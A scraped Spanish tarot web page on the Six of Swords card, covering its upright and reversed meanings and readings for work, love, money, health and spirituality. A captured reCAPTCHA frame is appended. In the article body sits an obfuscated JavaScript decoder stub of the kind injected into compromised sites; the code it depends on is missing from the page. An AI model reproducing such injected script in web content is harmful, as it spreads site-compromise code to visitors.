	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/" itemprop="url"><span itemprop="name">Interpretación de los Sueños</span></a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.tarot10.es/category/rituales-y-hechizos/" itemprop="url"><span itemprop="name">Rituales y Hechizos</span></a></li>
	<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://www.tarot10.es/category/astrologia/" itemprop="url"><span itemprop="name">Astrología</span></a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://www.tarot10.es/category/religion/" itemprop="url"><span itemprop="name">Religión</span></a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://www.tarot10.es/category/terapias-alternativas/" itemprop="url"><span itemprop="name">Terapias Alternativas</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2024 page type-page status-publish entry" aria-label="Seis de Espadas" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Seis de Espadas</h1>
</header><div class="entry-content" itemprop="text"><p><img decoding="async" class="size-full wp-image-2029 alignleft cartaTarot" src="https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-Arcanos-Menores-del-Tarot-Radiant.jpg" alt="Seis de Espadas - Arcanos Menores del Tarot - Radiant" width="150" height="271" />La imagen del Seis de Espadas muestra a una mujer y a un niño en un bote que son llevados a remo por el agua a una tierra que está al otro lado. Podemos deducir de las imágenes que la mujer y el niño <strong>están dejando algo atrás</strong>, pues están de espaldas hacia nosotros. La cabeza de la mujer está cubierta con un manto -quizás está <strong>huyendo de algo</strong>, y debe irse sin que otros sepan su verdadera identidad.</p>
<p>Podemos asumir que debido a esto, ella está sufriendo <strong>una gran pérdida o tristeza</strong>. El simbolismo del Seis de Espadas es el de la pérdida o el cambio, así como el de <strong>avanzar hacia un futuro que parece más prometedor</strong> que el que dejamos atrás. Las seis espadas que acompañan a la barca simbolizan el fuerte poder de la mente racional, en comparación con la intuición y el corazón.</p>
<p>El significado de las Seis de Espadas es que estás experimentando una transición de algún tipo, pero que <strong>no es una transición feliz y está llena de melancolía</strong>. Esta transición probablemente será el resultado de las decisiones que tomaste en el pasado, y ahora te están forzando a dejar algo atrás para poder seguir adelante.</p>
<blockquote><p><em>A pesar de tu tristeza, debes recordar que seguir adelante es la opción ideal para tu futuro.</em></p></blockquote>
<p>La vida está llena de momentos en los que te verás forzado a dejar ir las cosas a las que te has apegado. Esto será todo un reto. El Seis de Espadas muestra la tristeza que puedes estar sintiendo, pero tienes que recordar que<strong> el dolor no durará</strong>, así que deberías mirar hacia el futuro en busca de fuerza.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2031" src="https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-de-los-Arcanos-Menores-del-Tarot-Tarot-por-Telefono.jpg" alt="Seis de Espadas de los Arcanos Menores del Tarot - Tarot por Teléfono" width="750" height="470" srcset="https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-de-los-Arcanos-Menores-del-Tarot-Tarot-por-Telefono.jpg 750w, https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-de-los-Arcanos-Menores-del-Tarot-Tarot-por-Telefono-300x188.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>En la vida, habrá momentos en que la única manera de solucionar un problema es dejarlo y <strong>empezar de nuevo</strong>. Puede que pienses que esta es la salida de los cobardes, pero escapar es el único enfoque que te queda cuando hayas probado todos los demás métodos. Lo importante es <strong>trazar un nuevo rumbo que te lleve a la felicidad</strong>. El Seis de Espadas en este caso, es planear usando tu lógica, claridad y objetividad sobre dónde estás ahora, dónde has estado y hacia dónde quieres ir. La intuición puede ayudar, pero necesitas pensar con lógica para asegurar tu éxito.</p>
<h2><strong>El Seis de Espadas en posición vertical</strong></h2>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2036 alignleft cartaTarot" src="https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-Arcanos-Menores-del-Tarot.jpg" alt="Seis de Espadas - Arcanos Menores del Tarot" width="175" height="333" srcset="https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-Arcanos-Menores-del-Tarot.jpg 175w, https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-Arcanos-Menores-del-Tarot-158x300.jpg 158w" sizes="auto, (max-width: 175px) 100vw, 175px" />El Seis de Espadas nos anuncia es que uno va dejando atrás las dificultades. Un viaje o cambio de escenario puede ser la respuesta para restablecer el equilibrio. Pero hay más que esto.</p>
<p>El barquero tiene una tarifa y su pasajero debe cruzar el río. Lo que simboliza esta carta es la ayuda en la búsqueda de respuestas o soluciones a los problemas que llevamos tiempo arrastrando. Podría ser un libro de referencia o sitio web, o tal vez alguien que escuche mientras hablas y  te ayude resolver las cosas que necesitas sacar de tu cabeza.</p>
<p>El Seis de oros es la señal de que la solución está cerca, tal vez justo en frente de nuestras narices y que debemos ser valientes para romper con las ataduras y lanzarnos a por ella con todas nuestras fuerzas.</p>
<blockquote><p><em>El o la Tarotista debe advertir al consultante que no han llegado a esa otra orilla todavía. Es posible que haya mucho que trabajar.</em></p></blockquote>
<p>Ten en cuenta que esta carta también puede anunciarte un viajes, que puede ser en barco.</p>
<h2><strong>El Seis de Espadas en posición invertida</strong></h2>
<p><img loading="lazy" decoding="async" class="size-full wp-image-2032 alignright cartaTarot" src="https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-Arcanos-Menores-Golden-Dawn-Tarot.jpg" alt="Seis de Espadas - Arcanos Menores - Golden Dawn Tarot" width="350" height="660" srcset="https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-Arcanos-Menores-Golden-Dawn-Tarot.jpg 350w, https://www.tarot10.es/wp-content/uploads/2019/08/Seis-de-Espadas-Arcanos-Menores-Golden-Dawn-Tarot-159x300.jpg 159w" sizes="auto, (max-width: 350px) 100vw, 350px" />El Seis de Espadas al revés puede indicar que <strong>has estado tratando de seguir adelante</strong> y hacer las transiciones que necesitas. Sin embargo, es posible que estés enfrentándote a desafíos para que esto se convierta en realidad. Puedes seguir volviendo al pasado, ya sea porque hay asuntos que no están resueltos o porque estás cuestionando tus decisiones.</p>
<blockquote><p><em>Otro significado de inversión del Seis de Espadas es que has estado resistiendo las transiciones que la vida te está ofreciendo.</em></p></blockquote>
<p>Es posible que pienses que estás siendo forzado a hacer movimientos antes de que lo quisieras o que no desees moverte en absoluto. En este caso, deberías pensar en los beneficios de los cambios, en lugar de en los inconvenientes. Como Orfeo en el inframundo, <strong>sólo debes mirar hacia adelante</strong> y no hacia atrás, porque si miras hacia atrás, corres el riesgo de desmoronarte.</p>
<h2><strong>Significado y simbología del Seis de Espadas</strong></h2>
<p>Cuando el Seis de Espadas aparece es un <strong>gran momento para los viajes</strong>. También puede indicar el movimiento metafórico, un cambio en tu interior. Por lo general, este es un cambio para mejor, si el contexto es interno o externo. Piensa en la persona que deseas ser.</p>
<p>Generalmente esta carta representa por lo menos una <strong>ligera reducción en el estrés y la tensión</strong>. Las cosas no pueden ser perfectas, pero van a ser mejores de lo que han sido en el pasado reciente. Toma este tiempo para <strong>aclarar tu cabeza y decidir a dónde vas</strong> desde aquí. Incluso un breve descanso o cambio de escenario te será útil. Esto no tiene por qué costarte dinero.</p>
<ul>
<li><b>Trabajo:</b> Puedes tomar la decisión o estar en el proceso de dejar un trabajo que ya no te llena. Confía en que <strong>el universo te está llevando a donde quieres estar</strong>, y que todo esto ocurre por una razón. No dudes en pedir ayuda o buscar información nueva. El Seis de Espadas también puede apuntar a un cambio literal en el lugar en el que haces negocios.</li>
<li><b>Amor:</b> En el contexto del amor, el Seis de Espadas puede representar la <strong>necesidad de un cambio de escenario</strong>. Si ya estás en una relación, haz un viaje con tu pareja, incluso si es sólo para hacer un picnic o algo por el estilo. Si estás en busca del amor, esta carta apunta a una necesidad de salir de las rutinas y los lugares de costumbre, si quieres conocer a alguien nuevo. Explora.<img loading="lazy" decoding="async" class="size-full wp-image-2037 cartaTarot alignright" src="https://www.tarot10.es/wp-content/uploads/2019/08/6-de-Espadas-en-posicion-invertida-Tarot10.jpg" alt="6 de Espadas en posición invertida - Tarot10" width="140" height="240" /></li>
<li><b>Finanzas:</b> La aparición del Seis de espadas, literalmente, puede significar que <strong>tu situación financiera se está transformando</strong>, para el mejor si has estado luchando para ello, o para peor, si has estado «viviendo a lo grande». Si es lo primero, es posible disfrutar de un pequeño triunfo, pero sin dejarse llevar, utiliza sea afluencia de dinero de manera inteligente.</li>
<li><b>Salud:</b> Si se trata de un problema de salud, tu médico habitual puede no ser la mejor opción para ayudarte. Si puedes hacerlo, <strong>mira en otras clínicas y busca tratamiento fuera de tu área local</strong>. Salvo un problema de salud grave, esta carta puede demostrar que lo que realmente necesitas, sobre todo, son unas vacaciones o un cambio de escenario. Debes encontrar una manera de darte esto a ti mismo.</li>
<li><b>Espiritualidad:</b> Algunas respuestas espirituales que has eludido durante algún tiempo pueden llegar a tu conciencia de repente. Esto a puede ir a veces atado a un cambio en la rutina, los viajes, o a experimentar con diferentes tradiciones espirituales. Presta atención a tus sueños. A menudo se le muestran las cosas que echo de menos durante sus horas de vigilia.</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.tarot10.es/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Buscar en esta web</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Buscar en esta web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Buscar"><meta content="https://www.tarot10.es/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="text-align: center; margin-bottom: 15px;"><a href="https://videntes.online" target="_blank" rel="noopener sponsored"><img class="bimg aligncenter" src="https://online.tfno.es/imagen/imagenv.php" alt="www.videntes.online" /></a></div></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Entradas recientes</h3>

		<ul>
											<li>
					<a href="https://www.tarot10.es/tarot-y-sexualidad/">Tarot y sexualidad</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/que-es-el-agua-de-florida/">¿Qué es el Agua de Florida?</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/la-transmutacion-mental/">La transmutación mental</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/simbologia-el-arbol-de-la-vida/">Simbología: el árbol de la vida </a>
									</li>
											<li>
					<a href="https://www.tarot10.es/horoscopo-gitano/">Horóscopo Gitano</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categorías</h3>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.tarot10.es/category/astrologia/">Astrología</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tarot10.es/category/energias/">Energías</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tarot10.es/category/esoterismo/">Esoterismo</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tarot10.es/category/espiritualidad/">Espiritualidad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tarot10.es/category/general/">General</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/">Interpretación de los Sueños</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.tarot10.es/category/mancias/">Mancias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tarot10.es/category/articulos-numerologia/">Numerología</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tarot10.es/category/religion/">Religión</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tarot10.es/category/rituales-y-hechizos/">Rituales y Hechizos</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.tarot10.es/category/suenos/">Sueños</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tarot10.es/category/tarot-y-videncia/">Tarot y Videncia</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tarot10.es/category/terapias-alternativas/">Terapias Alternativas</a>
</li>
			</ul>

			</div></section>
</aside></div></div>	<p style="font-size:12px;">&copy; Servicio de entretenimiento ofrecido por <a href="https://tarot.informacionlegal.com.es" rel="nofollow noopener" target="_blank">Sinceridad SL</a><br />Apartado de Correos 3, 24080, León. Precio Máx. €/min 1,21 Red Fija y 1,57 Red Móvil. IVA Incluido. Mayores de 18 años.</p>
	</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Tarot10.es</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '507607603692311');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=507607603692311&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
//# sourceURL=metro-responsive-menus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tarot10.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tarot10.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b325313f26d4014ab3ac5aff799571c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VyC1hXwvTpRMuRdekFht4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768497223014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>